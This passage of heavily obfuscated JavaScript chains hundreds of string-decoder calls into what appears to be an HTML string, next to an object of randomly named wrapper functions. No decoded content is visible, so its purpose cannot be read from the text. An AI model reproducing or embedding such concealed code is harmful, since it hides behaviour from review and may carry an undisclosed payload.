26a7a1(0x1647,0x13aa,0x1bf1,'Ske1',0x108a)+_0x26a7a1(0x1fce,0x25d9,0x31fe,'JMx]',0x16f5)+_0x26a7a1(-0x40,0xced,0x1a53,'TBtv',-0x73d)+_0x19e786(0xc82,0x21eb,-0x7c2,0x1921,'5[tP')+_0x19e786(0x1007,-0x134,0x1824,0x132b,'!Yts')+_0xd34a4(0x3c62,']DXx',0x22a6,0x1ae6,0x2c70)+_0xcbf642('sFvl',0x1746,0x29a2,0x15e4,0x14cc)+_0xd34a4(0x1adb,'!Yts',0x26ce,0x269c,0x2721)+_0x19e786(0x1e2c,0xa7e,0x12bd,0x2a41,'@VOx')+_0x353ab4(0x2a59,'DufB',0x2049,0xc9a,0x1272)+_0x26a7a1(0x22cf,0xbc1,0x55,'5tDe',0xff3)+_0x353ab4(0xa3f,'yW26',0x1dea,0x1eaf,0x3254)+_0x26a7a1(0x24d3,0x252b,0x2b03,'Qt#^',0x2785)+_0x26a7a1(0x5c4,0x182c,0x1a6,'Xsop',0x8ae)+_0x26a7a1(0x2df,0x8cb,0xb7c,'aPiG',0xc35)+_0x19e786(0x4ff,0x146,-0x9da,0x67b,'pypN')+_0x26a7a1(0xb02,0x1883,0x157c,'vxCA',0xf7d)+_0x353ab4(0x15bd,'TBtv',0xbd4,0xaf1,0x510)+_0x19e786(0x15c3,0x233d,0x8e5,0x1c5,'ovSf')+_0x353ab4(0xf95,'vxCA',0x1d02,0x1882,0x2ec2)+_0xd34a4(0x1f0,'QNp5',0x85a,0x1238,0xbfe)+_0xcbf642('mK)l',0x2d52,0x43a0,0x42ce,0x2ef7)+_0x353ab4(0x1780,'DufB',0x266f,0x1cdf,0x20cc)+_0xd34a4(-0x9a0,'oGVS',0x14c7,0x14bc,0xbe7)+_0x19e786(0x2d7b,0x441e,0x2733,0x1aa0,'yW26')+_0x19e786(0x83f,-0x91a,-0x3a0,0x244,'$DHH')+_0x26a7a1(0x160e,0xd9b,0x21a7,']DXx',0x1e65)+_0x19e786(0x9b2,0x17db,0x1b21,0x1943,'aCMm')+_0xcbf642('Ske1',0x126a,0x34cf,0xf08,0x24e3)+_0xd34a4(0x1729,'yW26',0x3882,0x1a3c,0x2ab1)+_0x19e786(0x2976,0x319b,0x1a7c,0x18f2,'$DHH')+_0x353ab4(0x39bf,'hFy]',0x2a6a,0x2d91,0x1c39)+_0x19e786(-0x87,0x1091,-0x4f0,0x393,'3W8&')+_0xd34a4(0x11b6,'aWYv',0x1b3d,0x1fb6,0xb3a)+_0xcbf642('#VkK',0x16e6,0xc46,0x307d,0x220e)+_0xcbf642('DufB',0x185b,0xfe4,0x2995,0x1faf)+_0x26a7a1(0x20c2,0x12f6,0x1c0c,'6vtP',0xa06)+_0xcbf642('gLCz',0x1cdf,0xaac,0xfe2,0xd9f)+_0x19e786(0x58e,0x12e9,-0x1e4,0xcd8,'Bp1M')+_0xcbf642('hFy]',0x1bb2,0xbea,0xcd8,0x1e2a)+_0xcbf642('XL)$',0x2295,0x3dca,0x30dd,0x2ec1)+_0x19e786(0x16b2,0x0,0x2060,0x2c77,'VTwM')+_0xd34a4(0x20a6,'DufB',0x3aed,0x3660,0x2d61)+_0x19e786(0x1d62,0x1302,0x1cdd,0x1ed2,'q]Rn')+_0xcbf642('5[tP',0x221,-0x2e7,-0xff8,0x513)+_0x26a7a1(0x3c1c,0x2905,0x18cd,'q]Rn',0x2f29)+_0x19e786(0x418,-0x12a6,0xb55,0x155e,']DXx')+_0x353ab4(0x11a,'$DHH',0xb42,0x1334,0x1da5)+_0xd34a4(-0x10f1,'2tg#',0x9d4,0xd44,0x150)+(_0xd34a4(0x1982,'pypN',0x2b1d,0x1a4d,0x1fdd)+_0x19e786(0xa12,0x1da0,0xed3,-0x33d,'!Yts')+_0x353ab4(0x2617,'DufB',0x1756,0x1efc,0x2992)+_0x26a7a1(0xa9c,0xd14,0xa43,'VTwM',0x6ff)+_0x19e786(0x19b1,0x1dc0,0x3a5,0x2eb6,'QNp5')+_0xcbf642('tdNd',0x1fb4,0x75a,0x38c,0x15ec)+_0x353ab4(0x2702,'e9hj',0x1a72,0xcac,0x312f)+_0x19e786(0xcab,0xb4,-0xac,0xc41,'DufB')+_0xcbf642('oGVS',0x3612,0x3263,0x1cf3,0x2c9c)+_0x26a7a1(0x3b35,0x2a31,0x2b32,'#VkK',0x2094)+_0xcbf642('g[iY',0x9c6,0x614,0x2526,0x1763)+_0xd34a4(0x9b3,'ZIet',0x173b,-0xbef,0x9c6)+_0xd34a4(0x148e,'$DHH',0x9e8,0x249e,0x1e72)+_0xcbf642('5tDe',0x23b9,-0x3cb,0x658,0xcc2)+_0xcbf642('q]Rn',0x1a0a,0x3da3,0x1228,0x2644)+_0xcbf642('Xsop',0x3c0c,0x3082,0x2269,0x2d3a)+_0x19e786(0x2d41,0x2fc1,0x41d5,0x35c3,'$DHH')+_0x26a7a1(0x23f2,0x2952,0x2b9d,'!Yts',0x2cd2)+_0xcbf642('TBtv',0x1f3d,0x46a1,0x37bd,0x2f22)+_0x353ab4(0x1e56,'yW26',0x2320,0x193c,0x135e)+_0x19e786(0x4b1,-0x42,-0xba8,0x1122,'Ske1')+_0xd34a4(-0x31a,'&W06',-0x568,-0x65d,0xcf2)+_0x26a7a1(0x673,0x600,0x2c5,']DXx',0x1784)+_0x26a7a1(0x1381,0x1bda,0x28f0,'CgKH',0x23d5)+_0xcbf642('Bp1M',0x1d3c,0x2730,0x2656,0x2e66)+_0xd34a4(0x1161,'QNp5',0x2181,0x11d0,0x1599)+_0x19e786(0x360,0xd04,0x1956,-0x81c,'Xsop')+_0x26a7a1(0x216,0xc67,0x1970,'QNp5',-0xa17)+_0x26a7a1(0x463,0x93f,-0xb7c,'hFy]',0x15fa)+_0xd34a4(0x31e3,'@VOx',0xd3d,0x2507,0x1aa8)+_0x26a7a1(0x2032,0x15e3,0x10b3,'e9hj',0x2c59)+_0x353ab4(0x2267,'^LqO',0x1685,-0xe3,0x1492)+_0xcbf642('aPiG',0xaba,0x2406,0xfb4,0x1322)+_0x353ab4(0x2a6,'DufB',0x19c8,0x2884,0x1e74)+_0x19e786(0x23ce,0x2724,0x2646,0x15d2,'DufB')+_0x353ab4(0x21f8,'wIR0',0x1e20,0x956,0x1b2e)+_0x26a7a1(0x18ea,0x1031,0x2ff,'@VOx',0x23bb)+_0xd34a4(0xb53,'e9hj',-0x722,-0x337,0xa31)+_0x19e786(0x2a2,0x8df,0x1778,-0x222,'oGVS')+_0x26a7a1(0xf34,0x1213,0x819,'xDs@',0x1e37)+_0xcbf642('oGVS',0x8bb,-0x6d,0x11d8,0x1244)+_0xcbf642('ZIet',0x25d8,0x2fc2,0x2c4f,0x1934)+_0x26a7a1(0x1a34,0x1ef2,0x16dc,'KF1#',0x2c62)+_0xd34a4(0x966,'yW26',0x230e,0x2efd,0x1ed3)+_0x19e786(0x39c,0x195f,0x12a9,0xff0,'5[tP')+_0x26a7a1(0x357f,0x2037,0x2c3c,'oGVS',0xf08)+_0x19e786(0x30d,0x173d,-0xf14,-0x9f4,']DXx')+_0xd34a4(-0x72c,'JMx]',0xe04,0xd5a,0x7bc)+_0x26a7a1(0x1c8f,0x27aa,0x11b3,'DufB',0x3656)+_0x353ab4(0x2199,'XL)$',0x2540,0xfb9,0x20c5)+_0xcbf642('xDs@',0x1a51,0xd34,-0x221,0x7b1)+_0xcbf642('hFy]',0x1f82,0x14b6,0x1ee7,0x1965)+_0x19e786(0x229a,0x2a1b,0x169d,0x192d,'@VOx')+_0x26a7a1(0x315c,0x268a,0xfe0,'aCMm',0x35da)+_0x19e786(0x321,-0x860,0x1437,-0x1135,'^LqO')+_0xcbf642('hFy]',-0x94a,0x1353,-0xbe1,0xb2f)+_0x353ab4(0x22fd,'Bp1M',0x1343,0xd7e,0x1475)+_0x19e786(0x1776,0x8e,0x1456,0x1a75,'5[tP')+_0x353ab4(0x42f,'q]Rn',0xce9,0x36b,0x2016)+_0xd34a4(0x803,'nu)6',0x1f53,0x1227,0x120e)+_0xcbf642('ovSf',0x707,0x465,0x29a0,0x1b3a)+_0xd34a4(0x2071,'5[tP',0x168,0x5bf,0xfa6)+_0x26a7a1(0x1955,0xd35,0x16a2,']DXx',0x83e)+_0xd34a4(0xe28,'3W8&',-0x7b3,-0x5e8,0xb0)+_0xcbf642('aCMm',0x1130,0x2344,0xf7f,0x1008)+_0x26a7a1(0x25fd,0x24f6,0x17d7,'2tg#',0x1ff4)+_0x353ab4(0x2759,'ovSf',0x2424,0x194b,0x1ab9)+_0x353ab4(0xfa5,'q]Rn',0x423,0xf03,-0x1314)+_0x19e786(0x22be,0x3a24,0x3566,0x2db3,'hFy]')+_0x19e786(0x1c70,0x2b25,0xceb,0x2c1c,'JMx]')+_0x353ab4(0x7da,']DXx',0x18d3,0x2c95,0x1719)+_0x19e786(0x2e1f,0x264d,0x1a7f,0x4333,'gLCz')+_0x19e786(0xef8,0x65e,0x1531,0x14a0,'osXG')+_0x26a7a1(-0xa69,0x33f,0x9b2,'QNp5',-0x1317)+_0xd34a4(-0xd56,'^LqO',0x853,-0xcd3,0x94c)+_0xd34a4(0x17c1,'yxCh',0x12df,0xa56,0xde6)+_0xd34a4(-0x27d,'#VkK',0x90c,-0x877,0xcba)+_0x26a7a1(0x2b17,0x1c31,0x2521,'Xsop',0x710)+_0x353ab4(0x2f56,'Bp1M',0x1df2,0x9d6,0x1b80)+_0x353ab4(0x1a1a,'!Yts',0xbb6,-0x692,0x12d1)+_0xd34a4(0x27ed,'nu)6',0x2b1d,0x2a5c,0x25a3)+_0x19e786(0x121d,0x4ab,0x1a47,0x20fb,'aCMm')+_0xcbf642('sFvl',0x1ab1,0x1a9f,-0x61a,0x39e)+_0xd34a4(0xc26,'CgKH',0x1b5e,0xda8,0x1c10)+_0xd34a4(-0xba0,'KF1#',0x276,-0x26b,0x61d)+_0x353ab4(0x1956,'Y8E^',0x1aa2,0x2643,0x2445)+_0xcbf642('XL)$',0x224b,0x15f7,0x736,0x1c63)+_0xd34a4(-0xd1f,'osXG',0x67b,0x125d,0x1f1)+_0x353ab4(0x151c,'TVoX',0x237f,0x1953,0x1aca)+_0xcbf642('Y8E^',-0xdbd,0xe51,-0x4cc,0x72a)+_0x353ab4(0x3dd,'yxCh',0x3bd,-0x6ab,-0x1271)+_0x26a7a1(0x2101,0x2b23,0x2641,'wIR0',0x1e0f)+_0x19e786(0x797,0x139f,0x171e,-0x89e,'mK)l')+_0x19e786(0x1d7d,0x2406,0x8d0,0x1a49,'TVoX')+_0xd34a4(0x126d,'KF1#',0x124,0xf0d,0xc16)+_0x19e786(0x1148,0x27a0,-0x184,0xcdb,'CgKH')+_0xd34a4(0x2807,'aCMm',0x2e75,0x2a86,0x1e2b)+_0x19e786(0x287,0x189,0xf90,0x174a,'e9hj')+_0x353ab4(0x2e1f,'6vtP',0x19a5,0x1beb,0x1781)+_0x353ab4(0x9bc,'TVoX',0x147e,0x578,0x2349)+_0xcbf642('!Yts',0x2948,-0x2eb,-0xb6,0x12ca)+_0x19e786(0x2d67,0x3a05,0x2eb1,0x2302,'pypN')+_0x19e786(0x2874,0x3683,0x2c82,0x28de,'TBtv')+_0x353ab4(0x1bb0,'CgKH',0x3033,0x1f13,0x3017)+_0x19e786(0x239d,0x1677,0x13f6,0x1038,'QNp5')+_0xcbf642('aWYv',0x3b56,0x36d4,0x34e7,0x2ea8)+_0x26a7a1(0x2284,0x19ca,0x144d,'DufB',0x3066)+_0xcbf642('tdNd',0x218b,0xddf,0xe60,0x129b)+_0x19e786(0x2108,0x24d9,0x1b03,0x2e7e,'gLCz')+_0x19e786(0x1800,0x2235,0x2b34,0x2a7e,'#VkK')+_0x353ab4(0x808,'wIR0',0x3ea,-0x5b1,-0xb70)+_0x26a7a1(0x2d2,0x11cd,0x17b6,'aWYv',0x51a)+_0x353ab4(0x3c70,'CgKH',0x2d96,0x23da,0x421e)+_0xcbf642('ovSf',0x635,0x10d5,0x1ae4,0x19da)+_0x353ab4(0x1204,'pypN',0x8b6,0x209,-0x566)+_0x19e786(0xb80,-0x462,0x8ae,-0x92d,'nu)6')+_0x19e786(-0x23,-0x1fb,-0xc8d,-0x711,'DufB')+_0xcbf642('yxCh',0x2abb,0x21bd,0x2d2d,0x19c8)+_0x19e786(0x24f3,0x1966,0x1866,0x23d5,'TBtv')+_0xcbf642('XL)$',0x3f19,0x2d57,0x14c7,0x27ab)+_0x353ab4(0x1411,'#VkK',0x1de6,0x3147,0xe63)+_0x19e786(0x263e,0x37f7,0x39d6,0x31f8,'TVoX')+_0x19e786(0x153b,0x1de3,0x193,0x241e,'^LqO')+_0xd34a4(0x30b0,'pypN',0x3925,0x227d,0x2476)+_0x26a7a1(0x3e67,0x2945,0x17c2,'Qt#^',0x21d7)+_0x26a7a1(0x1ed6,0x2811,0x2b4e,'DufB',0x1e93)+_0x19e786(0x2992,0x1a71,0x3e6a,0x2097,'yxCh')+_0x353ab4(-0x1b3,'@VOx',0xef6,0x61e,0x2357)+_0x19e786(0x1980,0x141e,0x125a,0x3031,'$DHH')+_0x19e786(0x2125,0x1f5b,0x19a4,0x3850,'mK)l')+_0x26a7a1(0x6be,0x9b0,0x659,'TBtv',0x11b9)+_0xd34a4(0x3aee,'TVoX',0x39eb,0x2ca4,0x247d)+_0xd34a4(0x209d,'hFy]',0x1fe9,0x3075,0x2987)+_0x19e786(0x2578,0x1892,0x2a2a,0x13a1,'Ske1')+_0x19e786(0x212c,0x14f8,0x28b9,0x14d7,'VTwM')+_0x26a7a1(0x17c9,0x12dc,-0x469,'gLCz',0x20d0)+_0x19e786(0x1275,-0x11b,0xfb6,0x1c78,'$DHH')+_0x353ab4(0x117d,'QNp5',0x24cf,0xe4c,0x190a)+_0xd34a4(0x1f03,'EKtE',0x61e,0x7ef,0xcfb)+_0xcbf642('^LqO',0x3a78,0x33da,0x17a4,0x2a90)+_0x353ab4(0x43fe,'6vtP',0x2d73,0x3923,0x294c)+_0xd34a4(0xd81,'#VkK',0x2442,0x1e5a,0x16ce)+_0xcbf642('TBtv',0x163e,0x2606,0x1ff5,0xf78)+_0x19e786(0x1eb1,0x302a,0x283a,0xdfe,'5tDe')+_0xcbf642('@i#A',0x210b,0x2ea6,0x2a28,0x243d)+_0x19e786(0x125e,0x29a7,-0x283,0x27de,'ovSf')+_0xcbf642('aCMm',0x19e9,0x18a6,0x1e2c,0x2775)+_0x19e786(0x2ac3,0x3913,0x2521,0x1ecb,'q]Rn')+_0xcbf642('aWYv',0x29cb,0x30ff,0x1d54,0x3193)+_0x19e786(0x1861,0x533,0x2a4f,0x384,'sFvl')+_0xcbf642('TVoX',0x21bc,0x3b92,0x28b8,0x2431)+_0x19e786(0x279a,0x2dd6,0x3343,0x33e6,'mK)l')+_0x353ab4(0x92d,'q]Rn',0xd0b,-0x8a7,0x2179)+_0xcbf642('xDs@',0x119d,0x1cb4,0x37a1,0x2464)+_0xcbf642('Ske1',0x2687,0x219b,0x6ef,0xf6c)+_0xcbf642('ovSf',0x31fb,0x29d7,0x2beb,0x25b0)+_0xd34a4(-0xbd,'VTwM',-0x755,0x959,0x1020)+_0xcbf642('oGVS',0x2021,0x1a1c,-0x7d0,0x8f6)+_0x26a7a1(0x421c,0x2e6e,0x32b0,'@i#A',0x183e)+_0xcbf642('5[tP',0x1928,0x253a,0xb14,0x1281)+_0x353ab4(0x28bf,'Bp1M',0x2738,0x3c87,0x1b12)+_0xcbf642('!Yts',0x790,0x1b2d,0x2bbe,0x1587)+_0x26a7a1(0x2dec,0x18a9,0x2f8b,']DXx',0xe73)+_0xcbf642('&W06',0x2074,0xc8e,0x77e,0xe22)+_0xcbf642('nu)6',0x3634,0x2364,0x396b,0x2675)+_0xcbf642('osXG',0x2eb1,0x203c,0x3d23,0x2758)+_0xd34a4(0x1e3b,'aCMm',0x1e76,0x3afe,0x26d5)+_0x26a7a1(0x24f0,0xe7a,-0x4ae,'ZIet',0x1f40)+_0xd34a4(0x17b7,'KF1#',0x2c5f,0x2d3b,0x1933)+_0xd34a4(0x33e3,'Y8E^',0xb58,0x1769,0x1ebf)+_0x19e786(0x4aa,0x1df,-0x925,0x2a5,'JMx]')+_0x353ab4(0x124e,'5[tP',0x2782,0x2e03,0x1fad)+_0x26a7a1(0x102b,0x1f69,0x1ed0,'e9hj',0x2a31)+_0x19e786(0x26b6,0x1c14,0x32cf,0x3d38,'6vtP')+_0x26a7a1(0x309,0x8f1,0x932,'oGVS',0x1801)+_0x353ab4(0x21e6,'mK)l',0x27c5,0x14c4,0x3708)+_0x19e786(0x925,0x16f8,0xc74,-0xb10,'pypN')+_0x353ab4(0x2488,'JMx]',0xdf5,0x134b,0x2117)+_0x353ab4(0x708,'5[tP',0xae5,0x2006,-0x62a)+_0x19e786(0x19f,-0x15c2,0x1f7,-0x7c6,'QNp5')+_0x353ab4(0x171e,'QNp5',0x875,-0x6df,0x1e8e)+_0x26a7a1(0x15fe,0x2c9d,0x35df,'XL)$',0x2270)+_0x19e786(0x2a67,0x33b4,0x19b3,0x2531,'&W06')+_0x19e786(0x1d1b,0x279d,0x2d78,0x115e,'JMx]')+_0xd34a4(0x32ce,'e9hj',0x2baa,0xce3,0x22a9)+_0x19e786(0x7aa,0x10d6,-0x4ba,-0x2fc,'mK)l')+_0xcbf642('3W8&',0x183d,0x1f3e,0x234c,0x2138)+_0x26a7a1(0xe83,0x25e6,0x1211,'wIR0',0x1ad6)+_0xcbf642('tdNd',0x2fb,0x19f2,0x12a0,0x1832)+_0xcbf642('@i#A',-0xe4f,-0x4f3,0xc0,0x649)+_0xcbf642('pypN',0x3f7f,0x360a,0x2684,0x29ab)+_0xcbf642('vxCA',0x116d,-0xdf0,0x298,0x91e)+_0x26a7a1(0x215c,0x22d2,0x1e50,'VTwM',0x1812)+_0x353ab4(0x1465,'$DHH',0x7f0,0x129a,-0x2a3)+_0xd34a4(0x1239,'@i#A',0x13c9,-0x597,0x7a7)+_0xd34a4(0x2595,'TBtv',0x2426,0xec5,0x19b8)+_0xcbf642('aPiG',0x180e,0xd8d,0x2143,0x1d0f)+_0xd34a4(0xd36,'osXG',0x1b5a,0x2a93,0x1bdc)+_0x353ab4(0x9ae,'JMx]',0xe38,0x453,0x1602)+_0x353ab4(0x3b7,'EKtE',0x1526,0x28da,0x1a78))+(_0xd34a4(0x9e7,'6vtP',0x1a75,0xeaa,0x174d)+_0xd34a4(0x1dd9,'6vtP',0x2f85,0xd39,0x1986)+_0x26a7a1(0x764,0x1c27,0x31d4,'@VOx',0x285a)+'>'),'QTVqI':function(_0x2733a6,_0x460d1a){return _0x2733a6+_0x460d1a;},'vrVqt':_0xcbf642('&W06',0x816,0x1f65,0x1d31,0xcac),'gigci':_0x353ab4(0x1373,'g[iY',0x27af,0x3e61,0x1ca6)+_0xd34a4(0x347,'Ske1',0x16fa,-0x8e6,0x726),'RbgpP':_0x19e786(0x11e2,0x12b7,0x973,0xdfd,'@i#A')+_0xcbf642('TBtv',0xb8e,0x10cb,0xea3,0xbf1)+_0x353ab4(0x19ed,'!Yts',0xbbe,-0x431,-0x8f2)+_0xd34a4(-0x7,'2tg#',0x17a3,-0x3b9,0x394)+_0x26a7a1(0xd61,0x1cbb,0xc89,'gLCz',0x31c6)+_0x353ab4(0x20be,'aPiG',0x1e91,0x2af2,0xabb)+_0xd34a4(0x1a6,'Bp1M',0xf26,0x2d3c,0x18b0)+_0xcbf642('Bp1M',0x27c3,0x157d,0x910,0x1604)+_0xcbf642('DufB',0x8c9,0xe0f,0x158c,0x1337)+_0x26a7a1(0x958,0x1321,-0x1a2,'xDs@',0xb23)+_0x353ab4(0x225c,'6vtP',0x257b,0x2909,0x2292)+_0x19e786(0x2bfb,0x291f,0x3ccc,0x1ff7,'g[iY')+_0x19e786(0x22cf,0x2515,0x3525,0x21cf,'hFy]')+_0x26a7a1(0xbdb,0x1a70,0x167f,'Ske1',0x1d96)+_0xd34a4(0x2d0,'@i#A',0x255d,0xdd9,0x1891)+_0x353ab4(0x135b,'ovSf',0xb44,-0xbe2,0xcd)+_0xcbf642('nu)6',0x1640,0x137d,0x1794,0x24d2)+_0x26a7a1(0x1275,0x1005,0x2f6,'Bp1M',0x140e)+_0x19e786(0x2193,0x17f8,0x1bf5,0xb85,'mK)l')+_0xcbf642('g[iY',0x68b,0x12ca,0x7e5,0xc6a)+_0x353ab4(0x19d8,'ZIet',0x130b,0x116d,0x2768)+_0x353ab4(0x1e6c,'^LqO',0x215a,0x12da,0x1700)+_0x19e786(0x2da7,0x20cd,0x2845,0x2048,'aWYv')+_0x26a7a1(0x1a67,0x1ccb,0x174d,'!Yts',0x3113)+_0x26a7a1(0x21f2,0x15e4,0x2b1c,'Ske1',0x642)+_0xd34a4(0x1bee,'&W06',0x1550,-0x20b,0xff3)+_0xd34a4(0x415,'sFvl',0xdde,-0xcfd,0x3a7)+_0xd34a4(0x19b,'@VOx',0x57c,-0x37,0x1080)+_0x26a7a1(0x2c6a,0x1c5e,0x2f21,'@VOx',0x21b9)+_0x19e786(0x1dae,0x2bc3,0xfee,0xaa9,'pypN')+_0xcbf642('!Yts',0x1c9f,-0x1a2,0x136b,0x974)+_0x26a7a1(0x157c,0x21a7,0xf6d,'hFy]',0x127f)+_0x26a7a1(0x1301,0x107c,0x141f,'VTwM',0x358)+_0xd34a4(-0x7cd,'Y8E^',-0xc26,0x93c,0x387)+_0x353ab4(0x3440,'gLCz',0x2cf5,0x274d,0x2702)+_0x19e786(0x1c8f,0x1d82,0x2267,0x1381,'vxCA')+_0x26a7a1(0x223,0xdc2,0x92b,'e9hj',0x534)+_0x26a7a1(-0x8aa,0xb5c,0x33f,'tdNd',0x12dd)+_0x353ab4(-0xb6,'osXG',0x3cc,0x943,0x717)+_0xcbf642('$DHH',0x1c0c,0x1e22,0x77,0x1266)+_0xcbf642('q]Rn',0x1f67,0x1b18,0x16b9,0x821)+_0x353ab4(0x1d77,'ZIet',0x103c,0x2,0x182d)+_0x26a7a1(0x3317,0x2aec,0x1b2b,'XL)$',0x3a74)+_0x353ab4(0x32f4,'2tg#',0x1e7c,0x20c2,0x2aba)+_0xcbf642('yxCh',0x456,0x13ad,-0xecb,0x3ac)+_0x26a7a1(0x28f9,0x199d,0x608,'e9hj',0x21ec)+_0xcbf642('vxCA',0x11c2,0x2a64,0x1996,0x2894)+_0x353ab4(0x287d,'CgKH',0x2fbc,0x25ea,0x3808)+_0x19e786(-0x1d,-0x8be,0x768,-0xd1e,'CgKH')+_0xcbf642('Qt#^',-0x195,-0x6a6,0x20e4,0xf62)+_0x26a7a1(-0x7d1,0x7a8,0x1b66,'^LqO',-0x135)+_0xd34a4(0x2c56,'mK)l',0x118d,0x37fe,0x2665)+_0x353ab4(0x1066,'5[tP',0x1702,0x90c,0x2e7f)+_0xcbf642('5tDe',0x13b0,0x23ea,0x158a,0x22a2)+_0x353ab4(-0x146,'Qt#^',0x542,0xd60,-0x9f0)+_0xd34a4(0x1f05,'@VOx',0x21e2,0x3bc,0x112e)+_0x19e786(0x206f,0x2ee1,0x2829,0x1fa4,'$DHH')+_0xcbf642('ZIet',0x2ede,0x2fdd,0x2143,0x2df0)+_0xd34a4(0x2df5,'KF1#',0x95b,0x27e6,0x2074)+_0xd34a4(0xbce,'xDs@',0x166a,-0x829,0xdca)+_0xcbf642('xDs@',0x1ae3,0x3049,0x200a,0x23ed)+_0x26a7a1(0x3662,0x305d,0x331c,'EKtE',0x3ce6)+_0xd34a4(0x2c1c,'gLCz',0x3e86,0x3a66,0x2856)+_0x26a7a1(0x34ea,0x2e6d,0x3046,'aWYv',0x3f5c)+_0xcbf642('CgKH',0x284e,0x8b9,0xdb0,0x1b7f)+_0x26a7a1(0x357d,0x217b,0xcc2,'TVoX',0x25d0)+_0xd34a4(0x1e21,'aCMm',0x3cba,0x4097,0x29c0)+_0x26a7a1(0x931,0x1aab,0xc4b,'XL)$',0x2f41)+_0xcbf642('tdNd',0x175b,-0x139,0x14a6,0x572)+_0x26a7a1(0x32c,0x15a9,-0x100,'Qt#^',0x22b8)+_0x353ab4(0xe49,'sFvl',0x2141,0x36ee,0x210b)+_0xd34a4(0x7e2,'e9hj',0x1eda,0x1a32,0x1c61)+_0x26a7a1(0x4100,0x2b84,0x404a,'aCMm',0x176f)+_0xcbf642('Ske1',0x18f0,0x12c8,0xe7b,0x1dc1)+_0x26a7a1(0x2100,0x1758,0x1033,'QNp5',0xd69)+_0xd34a4(0x36f1,'nu)6',0x2fea,0x1ae9,0x20b6)+_0xd34a4(0x232e,'gLCz',0x1bd4,0x1e3e,0x226b)+_0x353ab4(0x1d8b,'TVoX',0xbb2,-0x70e,-0x37c)+_0x26a7a1(0x739,0x12d2,0x262d,'sFvl',0x1fdd)+_0x26a7a1(0x23cc,0x16f9,0x10dc,'Bp1M',0x29c6)+_0xcbf642('!Yts',0x11d3,0xd21,0xc39,0xa9c)+_0xcbf642('!Yts',0x909,0x11cb,0x113b,0x11f4)+_0x19e786(0x14cf,0x1fa6,0xff4,0x1d9b,'gLCz')+_0x19e786(0xa84,0x1523,0x128b,0x1fbc,'5tDe')+_0x353ab4(0x3679,'KF1#',0x2e61,0x3689,0x241e)+_0x353ab4(0x13db,'wIR0',0x1987,0x19a2,0x972)+_0x353ab4(0x17b3,'e9hj',0x8b8,-0x36d,0x1e75)+_0x353ab4(0x2525,'hFy]',0x18c8,0x1e23,0x92a)+_0xcbf642('yW26',0x291f,0x43e3,0x21dd,0x2d05)+_0xd34a4(0x19b0,'&W06',-0x3b9,0x11d3,0x7ff)+_0xcbf642('@i#A',-0xdb4,-0x81,0x16ab,0x2cd)+_0x19e786(0x324,-0x1291,0x17e0,0x7b8,'pypN')+_0xcbf642('3W8&',0x2491,0x297f,0x29f8,0x1dc3)+_0xcbf642('5tDe',0x41c3,0x3c9a,0x3f6d,0x2d2d)+_0xcbf642('CgKH',0x17f4,-0x29,0x171a,0x699)+_0xcbf642('XL)$',0x27c3,0x2803,-0x486,0x118a)+_0xd34a4(0x3b2c,'Ske1',0x1cd3,0x1b8d,0x2ddf)+_0xcbf642('TBtv',0x332c,0x38f1,0x2351,0x30bd)+_0x353ab4(0x148b,'TBtv',0x29a2,0x1d27,0x1493)+_0xcbf642('oGVS',0x42c6,0x425a,0x3ada,0x2dc3)+_0x19e786(0x2440,0x109c,0x1b1d,0x1312,'wIR0')+_0xd34a4(-0x16d1,'QNp5',-0x4d,-0xca5,0x68)+_0x353ab4(0x25af,'!Yts',0x1c61,0xee1,0x1789)+_0xd34a4(0x1155,'XL)$',0x2f72,0x1b4c,0x188a)+_0x353ab4(0x22fc,'hFy]',0x1747,0x304,0x2713)+_0x353ab4(0x11ad,'DufB',0x1e4d,0x7fe,0x2cf2)+_0xcbf642('Qt#^',0x4176,0x18ed,0x2485,0x2fdf)+_0x26a7a1(0xf73,0x13c4,0xb30,'Y8E^',0x706)+_0x19e786(0x13a4,0x26d8,0x2362,0x29b1,'gLCz')+_0xd34a4(0x275,'ZIet',0x1f15,0x1448,0xd0a)+_0x19e786(0x28fc,0x3400,0x22e3,0x2698,'TBtv')+_0x353ab4(0x1e61,'gLCz',0x23ce,0x1ebc,0x1d84)+_0x19e786(0xe81,0x25f,0x2434,-0x5f,'EKtE')+_0xd34a4(0x2905,'6vtP',0x1f1d,0x24c2,0x1587)+_0x26a7a1(0x1e68,0x2fab,0x18e0,'gLCz',0x31d6)+_0x353ab4(0x1b43,'xDs@',0x272e,0x382c,0x2fb2)+_0xd34a4(0x3860,'3W8&',0x1be2,0x3244,0x2bd0)+_0xcbf642('#VkK',0x3545,0x2bb8,0x1695,0x20a5)+_0xcbf642('gLCz',0x1081,0x154c,0x2a8,0x19a1)+_0x26a7a1(0x2a07,0x12fe,0x2824,'Xsop',0x16d1)+_0x353ab4(0xdfc,'nu)6',0xad1,0x1d0,0x1a2f)+_0x19e786(0x289a,0x3158,0x20ec,0x3767,'DufB')+_0x26a7a1(0x330c,0x2943,0x312c,'mK)l',0x28ad)+_0xcbf642('wIR0',-0x5c8,-0x13d9,0x1639,0x353)+_0x26a7a1(0x10fe,0x1427,0x2448,'EKtE',0x29ea)+_0x26a7a1(0x2a2c,0x16d6,0x8c9,'osXG',0xc29)+_0xcbf642('yxCh',0x407,0x12e5,0x1198,0x555)+_0xcbf642('Ske1',0x2666,0x36d9,0x3993,0x28f0)+_0x26a7a1(0x14,0xba1,0x10f7,'5[tP',0xef3)+_0xd34a4(0x2c23,'aCMm',0x2a51,0x22d3,0x2426)+_0x19e786(0x49e,0x1832,-0x119b,0x535,'g[iY')+_0xd34a4(-0xdcb,'QNp5',-0x1227,0x16bd,0xe4)+_0xcbf642('&W06',0x1a73,0x226c,0x12ef,0x25f7)+_0x26a7a1(0x236e,0x2b44,0x236f,'ovSf',0x2ad6)+_0xcbf642('CgKH',0x1072,0x4d1,0x26b2,0x19bf)+_0x26a7a1(-0x93,0x4ee,-0x71b,'yW26',-0xa16)+_0x19e786(0x3f0,0x1aad,-0x5f2,0x12c9,'xDs@')+_0x19e786(0x476,0x1571,0x17e6,0x5fa,'aWYv')+_0x19e786(0xcf5,0xb3b,0x1189,-0x87a,'EKtE')+_0xcbf642('tdNd',0x1b17,0x2474,0x2878,0x16a6)+_0x26a7a1(0x5da,0x17ef,0x1f6a,'g[iY',0x1884)+_0x19e786(0x2f6,0x206,-0x40f,-0x462,'TVoX')+_0xd34a4(0x2045,'TBtv',0x78a,0x2763,0x10cc)+_0x353ab4(-0x615,'KF1#',0x64c,0xd0f,0x1420)+_0xd34a4(0xe09,'g[iY',0x10d6,0x29d7,0x23c2)+_0xd34a4(0x135f,'oGVS',0x1937,0x2f9e,0x23c9)+_0xcbf642(']DXx',0xdfd,0x2